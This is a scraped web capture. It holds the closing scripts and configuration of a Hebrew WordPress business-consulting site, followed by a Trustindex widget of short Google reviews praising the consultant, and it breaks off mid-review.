'DOMContentLoaded','elementor/lazyload/observe',];events.forEach( ( event ) => {document.addEventListener( event, lazyloadRunObserver );} );</script><noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=600945110638437&ev=PageView&noscript=1&cd%5Bpost_category%5D=%D7%9E%D7%90%D7%9E%D7%A8%D7%99%D7%9D&cd%5Bpage_title%5D=%D7%94%D7%9C%D7%95%D7%95%D7%90%D7%94+%D7%A0%D7%9B%D7%95%D7%A0%D7%94+%D7%9C%D7%A2%D7%A1%D7%A7&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1310&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=yaelbarlev.co.il%2F%25D7%2594%25D7%259C%25D7%2595%25D7%2595%25D7%2590%25D7%2594-%25D7%25A0%25D7%259B%25D7%2595%25D7%25A0%25D7%2594-%25D7%259C%25D7%25A2%25D7%25A1%25D7%25A7%2F" alt=""></noscript><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/post-carousel-addons-for-elementor/assets/slick/slick.min.js?ver=1.0.4" id="eshuzu_slick_js-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/post-carousel-addons-for-elementor/assets/js/app.js?ver=1.0.9" id="eshuzu_custom_script-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );//# sourceURL=wp-i18n-js-after

</script><script type="text/javascript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yaelbarlev.co.il\/wp-admin\/admin-ajax.php","nonce":"1060ac070d","urls":{"assets":"https:\/\/yaelbarlev.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yaelbarlev.co.il\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yaelbarlev.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};//# sourceURL=elementor-pro-frontend-js-before

</script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script><script type="text/javascript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/yaelbarlev.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/yaelbarlev.co.il\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"273cfb9c86"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1310,"title":"%D7%94%D7%9C%D7%95%D7%95%D7%90%D7%94%20%D7%A0%D7%9B%D7%95%D7%A0%D7%94%20%D7%9C%D7%A2%D7%A1%D7%A7%20%7C%20%D7%99%D7%A2%D7%9C%20%D7%91%D7%A8-%20%D7%9C%D7%91%20-%20%D7%99%D7%A2%D7%9C%20%D7%91%D7%A8%20%D7%9C%D7%91%20%D7%99%D7%99%D7%A2%D7%95%D7%A5%20%D7%A4%D7%99%D7%A0%D7%A0%D7%A1%D7%99%20%D7%95%D7%A0%D7%99%D7%94%D7%95%D7%9C%D7%99","excerpt":"","featuredImage":"https:\/\/yaelbarlev.co.il\/wp-content\/uploads\/2019\/07\/DSC_0354-1024x683.jpg"}};//# sourceURL=elementor-frontend-js-before

</script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script><script type="text/javascript" id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://yaelbarlev.co.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://yaelbarlev.co.il/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra

</script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script></body></html>
<!-- Cached by ezCache -->
<!-- Cache created in 0.70s -->

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/97/979cc6b60bb4308ea6366337d26/content.html
body_size: 5870
content:
<div class=" ti-widget " data-layout-id="5" data-layout-category="slider" data-set-id="ligth-border" data-pid="979cc6b60bb4308ea6366337d26" data-language="he" data-close-locale="סגור" data-rich-snippet="804e9b386546g1ed" data-time-locale="%d לפני %s|היום|יום|ימים|שבוע|שבועות|חודש|חודשים|שנה|שנים" data-review-target-width="275" data-css-version="2" data-footer-link-domain="trustindex.io" data-review-text-mode="readmore" data-reply-by-locale="תשובה מאת הבעלים" data-only-rating-locale="משתמש זה השאיר רק דירוג." data-pager-autoplay-timeout="6" data-rotate-to="left" > <div class="ti-widget-container ti-col-4"> <div class="ti-footer ti-footer-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> מְעוּלֶה </strong> </div> <span class="ti-stars star-lg"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-rating-text"> <span class="nowrap">מבוסס על <strong><a href="https://www.trustindex.io/reviews/yaelbarlev.co.il/lang/en" target="_blank" rel="noopener">16 ביקורות</a></strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <img class="ti-logo-fb" src="https://cdn.trustindex.io/assets/platform/Google/logo.svg" loading="lazy" alt="Google" width="150" height="25" /> </div> </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="סקירה הבאה" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="סקירה קודמת" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1738866828" data-id="7e247ef58a5715d114a3ca7e754e478e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKhGNepWk8BY_GNjAQFleHcVH2ruHNPNxF99ldcJnm3bn_Q_A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKhGNepWk8BY_GNjAQFleHcVH2ruHNPNxF99ldcJnm3bn_Q_A=w80-h80-c-rp-mo-br100 2x" alt="איתן עוז profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> איתן עוז </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">יעל בר לב - כשמקצועיות, אמינות ויצירתיות נפגשים יחד. האחת ויחידה ממליצים בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1738910212" data-id="e7baaab26c95213a03ae0ae03211b67d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIbxLI9b68GBzi97dGELs70-8LdKoJqfaHtJfLd1z7epbuecQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIbxLI9b68GBzi97dGELs70-8LdKoJqfaHtJfLd1z7epbuecQ=w80-h80-c-rp-mo-br100 2x" alt="נוי פרדו profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> נוי פרדו </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי ליעל מהמלצה חמה של חמתי
הגעתי אליה מהמרכז לצפון והיה שווה את הנסיעה
בחורה מלאת סבלנות ודייקנות, לא מפספסת שום פרט
בטוחה שהתהליך איתה מושלם.
תודה רבה לך❤️</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1740051455" data-id="a19a346c7a7909acc21aab81f1906956" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUodyqudrbVXYLGPgH0cmRHAitGSDx1511awwlGb3vkinK6uMqThA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUodyqudrbVXYLGPgH0cmRHAitGSDx1511awwlGb3vkinK6uMqThA=w80-h80-c-rp-mo-br100 2x" alt="יצחק סגל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יצחק סגל </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות יוצא דופן ומכל הלב ובצורה מקצועית</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1740474169" data-id="fbb0753d605b052104ce2b88a0fbd574" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJqZEMNqB7aey0fxk1cX3tz6w6FHLbV-yuMvh5SSQBHPRjGVA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJqZEMNqB7aey0fxk1cX3tz6w6FHLbV-yuMvh5SSQBHPRjGVA=w80-h80-c-rp-mo-br100 2x" alt="Avital Taragano profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Avital Taragano </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">יעל אלופה ...מסבירה מובן , מכוונת  בדיוק מושלם. מה שלא עשו יועצים שנעזרתי   בהם שנים  היא עשתה  בשניות .ממליצה עליה בחום , מעבר להיותה אשת מקצוע מדהימה איכפת לה מהלקוחות שלה והרצון לעזור הוא אמיתי...אנושית, מקצוענית ועזרה לעסק שלי המון .אם הייתי מכירה אותה לפני שנים הייתי חוסכת לעצמי הרבה זמן יקר וכסף רב.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1740676649" data-id="55e56927260c0bafc079f3aebad3cae1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKJzcJ7_Iw97n6yNW7IEiUBJ2dQQgDxXoB3UiAIOglBxH8Naw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKJzcJ7_Iw97n6yNW7IEiUBJ2dQQgDxXoB3UiAIOglBxH8Naw=w80-h80-c-rp-mo-br100 2x" alt="יעקב פרץ profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יעקב פרץ </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">בן אדם נעים, מקצוענית אמיתית עשתה לי הרבה סדר בניהול של העסק</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1741096386" data-id="242a00dc769583d6d66bc3a7c2e566e1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIp2fkFHJijnh4OirG3lAUwPeKar9SuYrO7javmdHiHnFSYWg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIp2fkFHJijnh4OirG3lAUwPeKar9SuYrO7javmdHiHnFSYWg=w80-h80-c-rp-mo-br100 2x" alt="galia asscher profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> galia asscher </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">יעל אלופה
מקצועית ונעימה.היה תענוג לעבוד ביחד ואין לי ספק שניפגש שוב
גליה אשר
סי פי טי סקופטק בע"מ</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1741596102" data-id="c4d77dff1fafa3a5957260b685ed33ce" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLYgMPfgjnn0SBnukXLAOKu4ZY4whImhIivM5K43D1HOX9b5A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLYgMPfgjnn0SBnukXLAOKu4ZY4whImhIivM5K43D1HOX9b5A=w80-h80-c-rp-mo-br100 2x" alt="טליה שער profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> טליה שער </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">יעל המדהימה- מעבר להיותה אישה איכותית, נעימה וסובלנית, היא מביאה איתה איכויות, דיוק ומקצועניות ללא פשרות.
מלמדת ונותנת כלים ליישום על מנת לעקוב ולנהל את העסק בצורה פשוטה ויעילה.
תענוג לעבוד איתה ולקבל ממנה הכוונה וייעוץ אמין ואיכותי.
ממליצה בחום!
טליה שער
מוסך מונזה בע"מ</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1741681138" data-id="b9edf90905089bd237739dc59f2d6d26" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK9Ie94AJYXOhxdA0TopOgMInZ5g3rd3pLUBGRK0j26557mKA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK9Ie94AJYXOhxdA0TopOgMInZ5g3rd3pLUBGRK0j26557mKA=w80-h80-c-rp-mo-br100 2x" alt="Yakov Revach profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Yakov Revach </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצועית ביותר לויאלית מאוד ממליץ מאוד</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1743411320" data-id="83c022433d6facd4b0956abd92d18a52" > <div class="ti-inner"> 